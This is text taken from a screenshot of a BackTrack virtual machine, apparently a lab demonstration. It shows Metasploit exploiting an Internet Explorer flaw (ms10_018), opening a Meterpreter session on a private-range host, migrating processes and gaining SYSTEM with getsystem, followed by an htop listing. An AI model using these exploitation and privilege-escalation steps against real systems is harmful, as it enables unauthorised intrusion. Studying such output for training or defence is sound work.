 BT5R3 (On 22:57@0303) [Running] - Oracle VM VirtualBox
Machine View Devices Help
root@bt: ~
root@bt: ~
root@bt: ~
root@bt: ~ 91x33
[*] 10.1.1.50:1232 Staging connection for target /kj2U received...
[*] Patched user-agent at offset 641512...
[*] Patched transport at offset 641172...
[*] Patched URL at offset 641240...
[*] Patched Expiration Timeout at offset 641772...
[*] Patched Communication Timeout at offset 641776...
[*] Meterpreter session 1 opened (10.1.1.246:80 -> 10.1.1.50:1232) at 2013-03-09 15:56:43 -
0500
msf exploit(ms10_018_ie_behaviors) >
[*] Session ID 1 (10.1.1.246:80 -> 10.1.1.50:1232) processing InitialAutoRunScript 'migrate
-f'
[*] Current server process: IEXPLORE.EXE (1376)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1880
[+] Successfully migrated to process
msf exploit(ms10_018_ie_behaviors) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 ABUSIES-F1B4A97\thingy @ ABUSIES-F1B4A97 10.1.1.246:80 -> 10.
1.1.50:1232 (10.1.1.50)
msf exploit(ms10_018_ie_behaviors) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system (via technique 1).
meterpreter > run checkvm
root@bt: ~ 78x33
1 [||||||||||||||||| 57.3%] Tasks: 172 total, 2 running
2 [| 1.3%] Load average: 1.09 1.11 1.08
3 [|| 4.0%] Uptime: 11:40:14
4 [|| 2.0%]
Mem[||||||||||||||||||604/2003MB]
Swp[ 0/894MB]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
15441 root 20 0 329M 168M 5332 R 56.0 8.4 0:20.19 /opt/metasploit/
1297 root 19 -1 253M 139M 5596 S 1.0 7.0 7:40.31 /usr/bin/X -noli
1468 root 20 0 524M 38416 27992 S 1.0 1.9 2:29.68 kwin -session 10
1699 root 20 0 323M 42548 18344 S 1.0 2.1 1:20.90 /usr/bin/python
15504 root 20 0 19704 1512 1116 R 1.0 0.1 0:01.18 htop
15736 root 20 0 329M 168M 5332 S 1.0 8.4 0:01.07 /opt/metasploit/
15735 root 20 0 329M 168M 5332 S 1.0 8.4 0:00.24 /opt/metasploit/
1737 root 20 0 287M 31832 22568 S 0.0 1.6 0:32.77 /usr/bin/kwrite
1552 root 20 0 649M 56920 28684 S 0.0 2.8 0:31.17 /usr/bin/plasma-
1466 root 20 0 24500 1176 992 S 0.0 0.1 0:15.06 hald-addon-input
15459 root 20 0 329M 168M 5332 S 0.0 8.4 0:00.67 /opt/metasploit/
15454 root 20 0 329M 168M 5332 S 0.0 8.4 0:04.16 /opt/metasploit/
15463 postgres 20 0 64736 8352 5720 S 0.0 0.4 0:00.42 postgres: msf3 m
15746 root 20 0 329M 168M 5332 S 0.0 8.4 0:01.28 /opt/metasploit/
15731 root 20 0 329M 168M 5332 S 0.0 8.4 0:00.11 /opt/metasploit/
1 root 20 0 23904 2092 1304 S 0.0 0.1 0:01.48 /sbin/init
303 root 20 0 16964 916 620 S 0.0 0.0 0:00.05 upstart-udev-bri
308 root 16 -4 17428 1104 296 S 0.0 0.1 0:00.03 udevd --daemon
664 syslog 20 0 117M 1660 1036 S 0.0 0.1 0:00.18 rsyslogd -c4
683 syslog 20 0 117M 1660 1036 S 0.0 0.1 0:00.02 rsyslogd -c4
684 syslog 20 0 117M 1660 1036 S 0.0 0.1 0:00.02 rsyslogd -c4
739 messageb 20 0 23992 1376 660 S 0.0 0.1 0:15.38 dbus-daemon --sy
821 root 20 0 6140 636 532 S 0.0 0.0 0:00.00 /sbin/getty -8 3
F1Help F2Setup F3SearchF4InvertF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Qui
Line: 223 Col: 1 INS LINE scratchpad-metasploit.txt
scratchpad-metasploit.txt
[modified] – KWrite
root@bt: ~
03:57 pm